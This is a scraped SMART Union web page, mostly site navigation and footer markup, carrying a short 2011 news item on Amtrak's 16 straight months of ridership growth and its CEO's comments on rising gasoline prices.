class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/membership-assistance-program/">Membership Assistance Program</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58370"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/smart-merchandise/">Merch</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58370 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-60635"><div class="ancestor-wrapper"><a href="https://smartinternational.mybrightsites.com/">SMART Merchandise &#8211; Stars and Stripes</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67266"><div class="ancestor-wrapper"><a href="https://smarttdmerchandise.com/">SMART Merchandise &#8211; American Products</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85390"><div class="ancestor-wrapper"><a href="https://smartmerch.org/">SMART Merchandise &#8211; K&#038;R</a></div></li></ul></li><li class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58355"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/">Resources</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58355 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80700"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/constitution/">Constitution</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58356"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/local-union-directory/">Local Union Directory</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58363"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/union-industry-links/">Union Links</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58364"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/designated-legal-counsel/">Legal Help for Injured Rail Workers</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63224"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/committees/individual-committees/womens-committee/">Women’s Committee</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58365"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/dipp/">Job Income Insurance (DIPP)</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58366"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/transportation-alumni/">Transportation Alumni</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58366 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58392"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/retirees/amtrak-passes/">Amtrak passes</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79211"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/transportation-local-toolbox/">Transportation Local Toolbox</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64688"><div class="ancestor-wrapper"><a href="https://td.enterprise.smart-union.org/SMART_TD_Portal_Ext/TDPortal.aspx">TD Connect</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62705"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/transportation-toolbox/">Transportation Member Toolbox</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58368"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/veterans-services/">Veterans Services</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58369"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/smart-member-savings-and-benefits/">SMART Member Savings and Benefits</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58373"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/disaster-relief/">Disaster Relief</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71112"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/be4all-toolbox-talks/">BE4ALL Toolbox Talks</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72781"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/be4all-learning-journeys/">BE4ALL Learning Journeys</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79373"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/rise-committee/">RISE Committee</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58374"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/job-bank/">SM Job Bank</a></div></li><li class="three-column menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-59604"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/news/">News</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-59604 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59605"><div class="ancestor-wrapper"><a href="/sheet-metal-news">Sheet Metal News</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-59606"><div class="ancestor-wrapper"><a href="/transportation-news">Transportation News</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-59606 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84340"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/transportation-news/photo-submission-guidelines/">Photo Submission Guidelines</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-63600"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/news/publications/">Publications</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-63600 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63601"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/news/publications/smart-members-journal/">SMART Members’ Journal</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63602"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/news/publications/transportation-newspaper/">Transportation Newspaper</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69279"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/news/smart-news/">SMART News Broadcast</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72846"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/category/talking-smart/">Talking SMART Podcast</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62041"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/safety/memorials/">Memorials</a></div></li></ul></li><li class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58376"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/">Get Involved</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58376 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58377"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/join-smart/">Join SMART</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58379"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/action-center/">Action Center</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58379 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77412"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/diversity-equity-and-inclusion/">BE4ALL</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58380"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/smart-army/">SMART Army</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58381"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/submit-a-member-story/">Submit a Member Story</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58382"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/connect-with-smart/">Connect with SMART</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58382 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58378"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/smart-app-download/">Get the SMART App</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58383"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/transportation-pac/">Transportation PAC</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58384"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/pal/">Political Action League</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58385"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/committees/">Committees/Councils</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58388"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/safety/">Safety</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58388 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64919"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/safety/td-national-safety-team/">TD National Safety Team</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58387"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/report-a-worksite-issue/">Report a Worksite Issue</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58387 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58389"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/report-a-worksite-issue/label/">Sheet Metal Union Label</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72242"><div class="ancestor-wrapper"><a href="https://td.enterprise.smart-union.org/SMART_TD_Member_Reporting/SafetyConditionReportPublic.aspx">Transportation Safety Condition report</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-73653"><div class="ancestor-wrapper"><a href="https://td.enterprise.smart-union.org/SMART_TD_Member_Reporting/TechnologyEventReportPublic.aspx">Transportation Technology Event report</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-73664"><div class="ancestor-wrapper"><a href="https://td.enterprise.smart-union.org/SMART_TD_Member_Reporting/ViolationPublic.aspx">Rail Hours of Service Violation report</a></div></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-76946"><div class="ancestor-wrapper"><a href="https://www.smarttdauxiliary.org">TD Auxiliary</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60907"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/i-got-your-back/">I Got Your Back</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58391"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/retirees/">Retirees</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67582"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/voter-information/">Action</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79478"><div class="ancestor-wrapper"><a href="https://www.beforall.org/">BE4ALL</a></div></li><li class="menu-item"><div class="ancestor-wrapper"> <a href="/members">Member Portal</a></div></li></ul></nav></div></div></div></div><main data-rocket-location-hash="70ff92ea22615beff09856f0d15bc026" id="site-content" role="main"><header data-rocket-location-hash="adc90250f183493bfa5bc0ed5f25cc02" class="archive-header has-text-align-center header-footer-group pb-0"><div data-rocket-location-hash="c95abc34b6d9c7cd35247a44843cfd73" class="archive-header-inner section-inner medium"><h1 class="archive-title heading-size-1 font-heading text-primary text-left my-0"> <span class="color-accent">Tag:</span> <span>gas</span></h1></div></header><div data-rocket-location-hash="9cca41bbccbe20cca6f43897e3c9cc14" class="no-print breadcrumbs mg-container  mb-16 mt-6" typeof="BreadcrumbList" vocab="https://schema.org/"> <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to SMART Union." href="https://www.smart-union.org" class="home" ><span property="name">Home</span></a><meta property="position" content="1"></span><span class="text-secondary font-semibold mx-2">&gt;</span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to News." href="https://www.smart-union.org/news/" class="post-root post post-post" ><span property="name">News</span></a><meta property="position" content="2"></span><span class="text-secondary font-semibold mx-2">&gt;</span><span property="itemListElement" typeof="ListItem"><span property="name" class="archive taxonomy post_tag current-item">gas</span><meta property="url" content="https://www.smart-union.org/tag/gas/"><meta property="position" content="3"></span></div><div data-rocket-location-hash="c4cc3ac591aa6e45e93e946a7ce366a5" class="mg-container flex mb-0 flex-col md:flex-row"><div data-rocket-location-hash="ecefdad498b0a7f39622dc1e243415f4" class="w-full md:w-2/3 pb-0"><article class="post-9066 post type-post status-publish format-standard hentry category-amtrak-commuter category-amtrak-commuter-news category-news category-transportation category-washington tag-amtrak tag-gas tag-ridership-growth tag-rising-gas-prices" id="post-9066"><div class="post-inner  pt-0 thin "><div class="entry-content"><p>WASHINGTON &#8212; Amtrak reported March 9 that it has marked 16 consecutive months of ridership growth, and that February was the best on record, with 2.1 million passengers.</p><p>&#8220;The ridership increase shows the continued popularity of rail travel and the need for continued investment in passenger rail service,&#8221; said Amtrak CEO Joseph Boardman. &#8220;We anticipate demand for rail travel will increase with the rise of gasoline prices, and Amtrak is prepared to be there for passengers who want to leave the car behind.&#8221;</p><p>Amtrak&#8217;s strong performance, said Boardman, is part of a long-term trend that has seen Amtrak set annual ridership records in seven of the past eight fiscal years, including more than 28.7 million passengers in 2010.</p><p>There was a 7.6 percent increase in riders in February 2011 vs. February 2010, or more than 147,000 passengers. The 16 straight months of ridership growth spans from November 2009 to February 2011, and averages a 6 percent growth rate over this period, Amtrak said.</p></div></div><div class="section-inner"><div class="post-meta-wrapper post-meta-single post-meta-single-bottom"><ul class="post-meta"><li class="post-tags meta-wrapper"> <span class="meta-icon"> <span class="screen-reader-text"> Tags </span> <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18"><path fill="" d="M15.4496399,8.42490555 L8.66109799,1.63636364 L1.63636364,1.63636364 L1.63636364,8.66081885 L8.42522727,15.44178 C8.57869221,15.5954158 8.78693789,15.6817418 9.00409091,15.6817418 C9.22124393,15.6817418 9.42948961,15.5954158 9.58327627,15.4414581 L15.4486339,9.57610048 C15.7651495,9.25692435 15.7649133,8.74206554 15.4496399,8.42490555 Z M16.6084423,10.7304545 L10.7406818,16.59822 C10.280287,17.0591273 9.65554997,17.3181054 9.00409091,17.3181054 C8.35263185,17.3181054 7.72789481,17.0591273 7.26815877,16.5988788 L0.239976954,9.57887876 C0.0863319284,9.4254126 0,9.21716044 0,9 L0,0.818181818 C0,0.366312477 0.366312477,0 0.818181818,0 L9,0 C9.21699531,0 9.42510306,0.0862010512 9.57854191,0.239639906 L16.6084423,7.26954545 C17.5601275,8.22691012 17.5601275,9.77308988 16.6084423,10.7304545 Z M5,6 C4.44771525,6 4,5.55228475 4,5 C4,4.44771525 4.44771525,4 5,4 C5.55228475,4 6,4.44771525 6,5 C6,5.55228475 5.55228475,6 5,6 Z" /></svg> </span> <span class="meta-text"> <a href="https://www.smart-union.org/tag/amtrak/" rel="tag">Amtrak</a>, <a href="https://www.smart-union.org/tag/gas/" rel="tag">gas</a>, <a href="https://www.smart-union.org/tag/ridership-growth/" rel="tag">ridership growth</a>, <a href="https://www.smart-union.org/tag/rising-gas-prices/" rel="tag">rising gas prices</a> </span></li></ul></div></div></article></div><div data-rocket-location-hash="1e68b79a6998679dec3be5991c2f0c64" class="w-full md:w-1/3 md:ml-30 pb-0"></div></div></main><footer id="site-footer" role="contentinfo" class="no-print mg-site-footer header-footer-group bg-primary py-28"><div class="section-inner"><div class="flex items-center w-full justify-between flex-col xl:flex-row"><div class="site-logo"> <a href="/" class="custom-logo-link" rel="home"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20280%2057'%3E%3C/svg%3E" class="custom-logo" alt="SMART Union" height="57" width="280" data-lazy-src="https://www.smart-union.org/wp-content/uploads/2021/09/SMART_logo.svg"><noscript><img src="https://www.smart-union.org/wp-content/uploads/2021/09/SMART_logo.svg" class="custom-logo" alt="SMART Union" height="57" width="280"></noscript> </a></div><div class="text-white flex flex-col items-center text-center max-w-280 mt-0 sm:mt-8 xl:mt-0"><ul class="footer-menu reset-list-style mx-0 mb-0 mt-12 lg:mt-0 flex tracking-normal flex-wrap justify-center flex-col sm:flex-row"><li id="menu-item-100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100"><a href="https://www.smart-union.org/about-smart/">About SMART</a></li><li id="menu-item-99" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99"><a href="https://www.smart-union.org/news/lmrda-rights/">LMRDA Rights</a></li><li id="menu-item-95" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95"><a href="https://www.smart-union.org/contact-us/">Contact us</a></li><li id="menu-item-70326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70326"><a href="https://www.smart-union.org/media/">Media</a></li></ul><div class="footer-site-info"><p>1750 New York Avenue, NW, 6th Floor, Washington, D.C. 20006</p></div><div class="footer-credits sm:flex flex-col md:flex-row"><p class="footer-copyright mb-8 sm:mb-0">&copy;
 2026 <a href="https://www.smart-union.org/">SMART Union&period;</a> All Rights Reserved.                        &nbsp;<ul class="footer-secondary-menu reset-list-style mx-0 mb-0 flex mt-0 justify-center sm:justify-start flex-col sm:flex-row"><li id="menu-item-192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-192"><a rel="privacy-policy" href="https://www.smart-union.org/privacy-policy/">Privacy Policy</a></li></ul></p></div><div class="matrixgroup-info font-light mt-0 sm:mt-4 text-sm"> Web Design & Development by <a href="https://www.matrixgroup.net/" class="text-white font-bold" target="_blank" rel="noopener noreferrer"> Matrix Group International, Inc. </a></div></div><div class="mt-8 xl:mt-0"><ul class="footer-social-menu reset-list-style mx-0 mb-0 flex mt-12 lg:mt-0"><li id="menu-item-31" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31"><a href="https://twitter.com/smartunionworks/"><svg class="icon-social"><use xlink:href="#icon-twitter-2"></use></svg><span class="screen-reader-text">Twitter</span></a></li><li id="menu-item-30" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="https://www.facebook.com/smartunion/"><svg class="icon-social"><use xlink:href="#icon-facebook-2"></use></svg><span class="screen-reader-text">Facebook</span></a></li><li id="menu-item-32" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32"><a href="https://www.linkedin.com/company/sheet-metal-workers%27-international-association/"><svg class="icon-social"><use xlink:href="#icon-linked-2"></use></svg><span class="screen-reader-text">Linkedin</span></a></li><li id="menu-item-33" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33"><a href="https://www.instagram.com/smartunionworks/"><svg class="icon-social"><use xlink:href="#icon-instagram-2"></use></svg><span class="screen-reader-text">Instagram</span></a></li><li id="menu-item-34" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34"><a href="https://www.youtube.com/c/SMARTUnion"><svg class="icon-social"><use xlink:href="#icon-youtube-2"></use></svg><span class="screen-reader-text">Youtube</span></a></li><li id="menu-item-35" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35"><a href="https://www.flickr.com/photos/smartunion/sets/"><svg class="icon-social"><use xlink:href="#icon-flickr-2"></use></svg><span class="screen-reader-text">Flickr</span></a></li></ul></div></div> <button type="button" class="hidden animate__animated animate__fadeInUp mg-back-to-top z-20 py-6 px-8 fixed bottom-0 mb-0 right-0 mr-4 rounded-none hover:bg-white border-tertiary hover:text-tertiary border-1 border-solid"><div class="transform -rotate-90"> <svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="18" height="32" viewBox="0 0 18 32"><title>arrow</title> <path d="M18.436 15.767c-0.006 0.703-0.286 1.379-0.78 1.881l-13.017 13.017c-1.059 1.061-2.778 1.066-3.839 0.009-0.511-0.508-0.799-1.199-0.801-1.917 0-0.72 0.284-1.411 0.792-1.922l11.102-11.102-11.102-11.102c-1.059-1.064-1.055-2.782 0.008-3.839 1.061-1.059 2.78-1.055 3.839 0.008l13.017 13.017c0.511 0.519 0.79 1.22 0.78 1.949l0 0z"></path> </svg></div> </button></footer> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/smart/*","/wp-content/themes/twentytwenty/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script>document.addEventListener('contextmenu', event => event.preventDefault());</script> <div class="gtranslate_wrapper" id="gt-wrapper-44785379"></div> <script type="text/javascript"></script> <svg aria-hidden="true" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"> <defs> <symbol id="icon-podcast" viewBox="0 0 31 32"> <path d="M15.564 5.446c-5.581 0-10.119 4.538-10.119 10.152 0 2.521 0.907 4.84 2.487 6.622 0.437-0.638 1.008-1.211 1.647-1.681-1.11-1.345-1.748-3.060-1.748-4.909 0-4.269 3.463-7.766 7.766-7.766s7.766 3.495 7.766 7.766c0 1.883-0.672 3.564-1.748 4.909 0.638 0.47 1.211 1.043 1.647 1.681 1.547-1.782 2.487-4.068 2.487-6.622-0.066-5.614-4.604-10.152-10.185-10.152h-0z"></path> <path d="M15.564 0c-8.572 0-15.564 6.992-15.564 15.597 0 5.176 2.521 9.749 6.387 12.572l0.269-2.655c0-0.067 0-0.134 0.034-0.168-2.655-2.42-4.303-5.883-4.303-9.749-0.034-7.294 5.883-13.21 13.177-13.21s13.211 5.917 13.211 13.211c0 3.866-1.647 7.329-4.303 9.749 0 0.067 0 0.134 0.034 0.235l0.269 2.622c3.866-2.823 6.387-7.395 6.387-12.572-0.034-8.64-7.026-15.633-15.598-15.633l0 0z"></path> <path d="M17.279 21.447h-3.43c-2.487 0-4.572 1.849-4.874 4.303l-0.437 4.538c-0.101 0.875 0.605 1.614 1.479 1.614h11.059c0.875 0 1.547-0.739 1.479-1.614l-0.437-4.538c-0.267-2.421-2.35-4.303-4.838-4.303h0z"></path> <path d="M20.169 15.597c0 2.543-2.062 4.606-4.605 4.606s-4.605-2.063-4.605-4.606c0-2.543 2.062-4.605 4.605-4.605s4.605 2.062 4.605 4.605z"></path> </symbol> <symbol id="icon-alert" viewBox="0 0 38 32"> <path d="M37.606 28.574l-16.555-26.988c-1.101-1.799-2.905-1.774-4.006 0.025l-16.555 26.951c-1.101 1.799-0.278 3.189 1.829 3.189h33.457c2.109 0 2.932-1.381 1.83-3.177l0 0zM19.034 7.56c1.059 0 1.881 1.171 1.826 2.603l-0.336 8.625c-0.054 1.43-0.728 2.601-1.494 2.601-0.768 0-1.442-1.171-1.496-2.601l-0.332-8.625c-0.054-1.432 0.769-2.603 1.832-2.603zM19.034 27.885c-1.338 0-2.256-0.978-2.228-2.314 0-1.366 0.92-2.314 2.228-2.314 1.363 0 2.225 0.949 2.254 2.314-0.002 1.336-0.891 2.314-2.254 2.314z"></path> </symbol> <symbol id="icon-arrow" viewBox="0 0 18 32"> <path d="M18.436 15.767c-0.006 0.703-0.286 1.379-0.78 1.881l-13.017 13.017c-1.059 1.061-2.778 1.066-3.839 0.009-0.511-0.508-0.799-1.199-0.801-1.917 0-0.72 0.284-1.411 0.792-1.922l11.102-11.102-11.102-11.102c-1.059-1.064-1.055-2.782 0.008-3.839 1.061-1.059 2.78-1.055 3.839 0.008l13.017 13.017c0.511 0.519 0.79 1.22 0.78 1.949l0 0z"></path> </symbol> <symbol id="icon-close" viewBox="0 0 32 32"> <path d="M24.243 10.75l-2.993-2.991-5.25 5.249-5.25-5.249-2.992 2.991 5.25 5.25-5.25 5.249 2.992 2.993 5.25-5.249 5.25 5.25 2.993-2.993-5.25-5.251 5.25-5.249zM16 32c-8.836 0-16-7.164-16-16.001 0-8.835 7.164-15.999 16-15.999s15.999 7.164 15.999 15.999c0.001 8.837-7.161 16.001-15.999 16.001z"></path> </symbol> <symbol id="icon-facebook-2" viewBox="0 0 31 32"> <path d="M15.579 